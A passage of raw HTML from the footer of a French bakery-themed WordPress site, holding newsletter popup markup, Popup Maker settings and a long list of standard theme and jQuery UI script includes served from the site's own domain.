			<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3665 size-full" src="https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921.jpg" alt="" width="640" height="2171" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921-88x300.jpg 88w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921-302x1024.jpg 302w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921-453x1536.jpg 453w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921-604x2048.jpg 604w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-1442" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay form_submission click_open" data-popmake="{&quot;id&quot;:1442,&quot;slug&quot;:&quot;newsletter-confirmation&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;form_submission&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;form&quot;:&quot;gravityforms_2&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-1442" class="pum-container popmake theme-1434 pum-responsive pum-responsive-tiny responsive size-tiny">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone wp-image-986 size-medium" src="https://desrevesetdupain.com/wp-content/uploads/2021/02/logodrdp-300x118.png" alt="Logo Newsletter" width="300" height="118" srcset="https://desrevesetdupain.com/wp-content/uploads/2021/02/logodrdp-300x118.png 300w, https://desrevesetdupain.com/wp-content/uploads/2021/02/logodrdp-400x159.png 400w, https://desrevesetdupain.com/wp-content/uploads/2021/02/logodrdp.png 403w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p class="LC20lb DKV0Md" style="text-align: center;"><strong>Merci pour votre inscription à la newsletter !</strong></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
		<div data-elementor-type="popup" data-elementor-id="3664" class="elementor elementor-3664 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0c1fb00 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="0c1fb00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21787ac" data-id="21787ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-331e2e3 elementor-widget elementor-widget-image" data-id="331e2e3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="640" height="2171" src="https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921.jpg" class="attachment-full size-full wp-image-3665" alt="" loading="lazy" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921-88x300.jpg 88w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921-302x1024.jpg 302w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921-453x1536.jpg 453w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921-604x2048.jpg 604w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:33:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.2' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.2' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.2' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.2' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.2' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.2' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.2' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.2' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.2' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.2' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.2' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.2' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.3.7' id='doubleTapToGo-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.3.7' id='modernizr-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.3.7' id='appear-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.3.7' id='counter-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.3.7' id='easyPieChart-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.3.7' id='mixItUp-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.3.7' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.3.7' id='fitvids-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.3.7' id='flexslider-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.3.7' id='infiniteScroll-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.3.7' id='waitforimages-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.3.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.3.7' id='jplayer-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.3.7' id='bootstrapCarousel-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.3.7' id='skrollr-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.3.7' id='charts-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.3.7' id='easing-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.3.7' id='abstractBaseClass-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.3.7' id='countdown-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.3.7' id='multiscroll-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.3.7' id='justifiedGallery-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.3.7' id='bigtext-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.3.7' id='stickyKit-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.3.7' id='owlCarousel-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.3.7' id='typed-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.3.7' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.3.7' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.3.7' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.3.7' id='mousewheel-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.3.7' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.3.7' id='isotope-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.3.7' id='packery-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.3.7' id='stretch-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.3.7' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.3.7' id='rangeSlider-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.3.7' id='eventMove-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.3.7' id='twentytwenty-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.3.7' id='swiper-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1625840988' id='bridge-default-dynamic-js'></script>
<script type='text/javascript' id='bridge-default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/desrevesetdupain.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/default.min.js?ver=6.3.7' id='bridge-default-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/desrevesetdupain.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.3.7' id='qode-like-js'></script>
<script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/desrevesetdupain.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.3.7' id='wp_mailjet_form_builder_widget-front-script-js'></script>
<script type='text/javascript' id='wpfront-scroll-top-js-extra'>
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 20px;}        #wpfront-scroll-top-container img {\n            width: 50px;\n            height: 50px;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/desrevesetdupain.com\/wp-content\/extensions\/wpfront-scroll-top\/images\/icons\/1.png\" alt=\"Retour haut de page\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":800,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/desrevesetdupain.com\/wp-content\/extensions\/popup-maker\/","ajaxurl":"https:\/\/desrevesetdupain.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/desrevesetdupain.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1433","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"5a3a49ad9757a4bcfeb94e4cf616adc8","analytics_api":"https:\/\/desrevesetdupain.com\/wp-json\/5ab439c2fa34a3a7aaabe1b051e55dbe\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/desrevesetdupain.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-6727":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":6727,"slug":"news-decembre-2022"},"pum-4515":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4515,"slug":"news-octobre-2022"},"pum-3928":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 